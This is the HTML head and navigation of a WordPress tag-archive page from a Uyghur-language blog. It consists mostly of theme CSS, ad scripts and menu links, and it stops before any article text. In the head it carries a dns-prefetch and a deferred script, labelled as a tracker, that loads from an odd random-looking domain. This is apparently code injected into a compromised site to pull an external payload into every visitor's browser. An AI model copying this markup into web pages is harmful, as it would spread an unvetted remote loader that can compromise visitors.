

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbilhesen.com/tag/%D9%83%DB%86%D9%83-%D8%A8%D8%A7%D9%8A%D8%B1%D8%A7%D9%82/
body_size: 15600
content:
<!DOCTYPE html>
<html dir="rtl" lang="ug-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>كۆك بايراق &#8211; ئەلبىل بلوگى</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; مەنبەلىرى" href="https://elbilhesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; كۆك بايراق بەلگە مەنبەسى" href="https://elbilhesen.com/tag/%d9%83%db%86%d9%83-%d8%a8%d8%a7%d9%8a%d8%b1%d8%a7%d9%82/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-beb62718.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769098348" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-7af70e3b.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://elbilhesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbilhesen.com/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbilhesen.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://elbilhesen.com/wp-content/themes/hitmag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="https://elbilhesen.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
		<script data-ad-client="ca-pub-3902167674598690" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script data-ad-client="ca-pub-2020325625520472" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #559ee2;
			}

            .th-readmore {
                background: #559ee2;
            }           

            a:hover {
                color: #559ee2;
            } 

            .main-navigation a:hover {
                background-color: #559ee2;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #559ee2;
            }

            #main-nav-button:hover {
                background-color: #559ee2;
            }

            .post-navigation .post-title:hover {
                color: #559ee2;
            }

            .top-navigation a:hover {
                color: #559ee2;
            }

            .top-navigation ul ul a:hover {
                background: #559ee2;
            }

            #top-nav-button:hover {
                color: #559ee2;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #559ee2;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #559ee2;
            }

            .nav-links .current {
                background: #559ee2;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .footer-widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .widget-area a:hover {
                color: #559ee2;
            }

            .footer-widget-area .widget a:hover {
                color: #559ee2;
            }

            .site-info a:hover {
                color: #559ee2;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #559ee2;
            }

            .hmb-entry-title a:hover {
                color: #559ee2;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #559ee2;
            }

            .hms-title a:hover {
                color: #559ee2;
            }

            .hmw-grid-post .post-title a:hover {
                color: #559ee2;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #559ee2;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #559ee2;
            }

            a.hm-viewall {
                background: #559ee2;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #559ee2;
            }

            .site-title a {
                color: #559ee2;
            }

            .hitmag-post .entry-title a:hover {
                color: #559ee2;
            }

            .hitmag-post .entry-meta a:hover {
                color: #559ee2;
            }

            .cat-links a {
                color: #559ee2;
            }

            .hitmag-single .entry-meta a:hover {
                color: #559ee2;
            }

            .hitmag-single .author a:hover {
                color: #559ee2;
            }

            .hm-author-content .author-posts-link {
                color: #559ee2;
            }

            .hm-tags-links a:hover {
                background: #559ee2;
            }

            .hm-tagged {
                background: #559ee2;
            }

            .hm-edit-link a.post-edit-link {
                background: #559ee2;
            }

            .arc-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .srch-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .hm-slider-details .cat-links {
                background: #559ee2;
            }

            .hm-rel-post .post-title a:hover {
                color: #559ee2;
            }

            .comment-author a {
                color: #559ee2;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #559ee2;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #559ee2;
            }

            .required {
                color: #559ee2;
            }

            blockquote {
                border-left: 3px solid #559ee2;
            }

            .comment-reply-title small a:before {
                color: #559ee2;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #559ee2;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #559ee2;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #559ee2;
            }		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-180x180.png" />
<meta name="msapplication-TileImage" content="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-sidebar {
    float: right;
	margin: 1px;}

.site-info-owner {
    width: 100%;
	text-align:center}

.site-info-owner {
    padding: 15px 0 5px;
    line-height: 20px;
    text-align: center;
}

.cli-style-v2 .cli-bar-message {
    width: 100%;
    text-align: right;
	font-size: 10px}

.cli-style-v2 {
	font-size: 10pt;}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
    font-size: 10px;
}

#cookie-law-info-bar {max-width:1200px;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="rtl archive tag tag-142 custom-background wp-embed-responsive wp-theme-hitmag group-blog hfeed th-left-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://elbilhesen.com/" rel="home">ئەلبىل بلوگى</a></p>
													<p class="site-description">دۇنيادىكى ئەڭ خەتەرلىك ئىنسان قانۇندىن باشقىنى بىلمەيدىغان قانۇنشۇناستۇر.</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-644"><a href="http://elbilhesen.com/">باشبەت</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://elbilhesen.com/blog_heqqide/">بلوگ ھەققىدە</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://elbilhesen.com/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a></li>
